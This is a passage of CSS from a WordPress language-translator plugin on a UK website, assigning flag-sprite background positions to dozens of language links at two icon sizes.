span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -62px no-repeat}#flags.size20 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -62px no-repeat}#flags.size20 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -352px no-repeat}#flags.size20 a.united-states[title=English],a.single-language.united-states[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -352px no-repeat}#flags.size20 a.canada[title=English],a.single-language.canada[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -439px no-repeat}#flags.size20 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -91px no-repeat}#flags.size20 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -91px no-repeat}#flags.size20 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -91px no-repeat}#flags.size20 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -91px no-repeat}#flags.size20 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -91px no-repeat}#flags.size20 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -120px no-repeat}#flags.size20 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -120px no-repeat}#flags.size20 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -120px no-repeat}#flags.size20 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -120px no-repeat}#flags.size20 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -120px no-repeat}#flags.size20 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -120px no-repeat}#flags.size20 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -468px no-repeat}#flags.size20 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -149px no-repeat}#flags.size20 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -149px no-repeat}#flags.size20 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -149px no-repeat}#flags.size20 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -149px no-repeat}#flags.size20 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -149px no-repeat}#flags.size20 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -149px no-repeat}#flags.size20 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -178px no-repeat}#flags.size20 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -178px no-repeat}#flags.size20 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -178px no-repeat}#flags.size20 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -178px no-repeat}#flags.size20 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -178px no-repeat}#flags.size20 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -178px no-repeat}#flags.size20 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -410px no-repeat}#flags.size20 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -207px no-repeat}#flags.size20 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -207px no-repeat}#flags.size20 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -468px no-repeat}#flags.size20 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -468px no-repeat}#flags.size20 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -207px no-repeat}#flags.size20 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -207px no-repeat}#flags.size20 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -207px no-repeat}#flags.size20 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -207px no-repeat}#flags.size20 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -497px no-repeat}#flags.size20 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -236px no-repeat}#flags.size20 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -410px no-repeat}#flags.size20 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -236px no-repeat}#flags.size20 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -236px no-repeat}#flags.size20 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -410px no-repeat}#flags.size20 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -236px no-repeat}#flags.size20 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -236px no-repeat}#flags.size20 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -236px no-repeat}#flags.size20 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -410px no-repeat}#flags.size20 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -265px no-repeat}#flags.size20 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -265px no-repeat}#flags.size20 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -497px no-repeat}#flags.size20 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -265px no-repeat}#flags.size20 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -265px no-repeat}#flags.size20 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -265px no-repeat}#flags.size20 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -439px no-repeat}#flags.size20 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -265px no-repeat}#flags.size20 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -294px no-repeat}#flags.size20 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -294px no-repeat}#flags.size20 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -468px no-repeat}#flags.size20 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -468px no-repeat}#flags.size20 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -294px no-repeat}#flags.size20 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -410px no-repeat}#flags.size20 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -497px no-repeat}#flags.size20 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -439px no-repeat}#flags.size20 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -294px no-repeat}#flags.size20 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -294px no-repeat}#flags.size20 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -294px no-repeat}#flags.size20 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -323px no-repeat}#flags.size20 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -439px no-repeat}#flags.size20 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -381px no-repeat}#flags.size20 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -323px no-repeat}#flags.size20 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -323px no-repeat}#flags.size20 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -439px no-repeat}#flags.size20 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -323px no-repeat}#flags.size20 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -323px no-repeat}#flags.size20 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -323px no-repeat}#flags.size20 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -352px no-repeat}#flags.size20 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -352px no-repeat}#flags.size20 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -439px no-repeat}#flags.size20 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -381px no-repeat}#flags.size20 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -381px no-repeat}#flags.size20 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -381px no-repeat}#flags.size20 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -381px no-repeat}#flags.size20 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -381px no-repeat}#flags.size18 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -4px no-repeat}#flags.size18 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -468px no-repeat}#flags.size18 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -4px no-repeat}#flags.size18 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -4px no-repeat}#flags.size18 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -4px no-repeat}#flags.size18 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -4px no-repeat}#flags.size18 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -33px no-repeat}#flags.size18 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -33px no-repeat}#flags.size18 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -33px no-repeat}#flags.size18 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -33px no-repeat}#flags.size18 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -33px no-repeat}#flags.size18 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -33px no-repeat}#flags.size18 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -410px no-repeat}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -62px no-repeat}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -62px no-repeat}#flags.size18 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -62px no-repeat}#flags.size18 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -62px no-repeat}#flags.size18 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -62px no-repeat}#flags.size18 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English],a.single-language.united-states[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -352px no-repeat}#flags.size18 a.canada[title=English] a.single-language.canada[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -439px no-repeat}#flags.size18 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -91px no-repeat}#flags.size18 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -91px no-repeat}#flags.size18 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -91px no-repeat}#flags.size18 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -91px no-repeat}#flags.size18 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -91px no-repeat}#flags.size18 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -120px no-repeat}#flags.size18 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -120px no-repeat}#flags.size18 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -120px no-repeat}#flags.size18 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -120px no-repeat}#flags.size18 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -468px no-repeat}#flags.size18 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -120px no-repeat}#flags.size18 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -149px no-repeat}#flags.size18 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -149px no-repeat}#flags.size18 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -149px no-repeat}#flags.size18 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -149px no-repeat}#flags.size18 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -149px no-repeat}#flags.size18 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -149px no-repeat}#flags.size18 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -178px no-repeat}#flags.size18 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -178px no-repeat}#flags.size18 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] 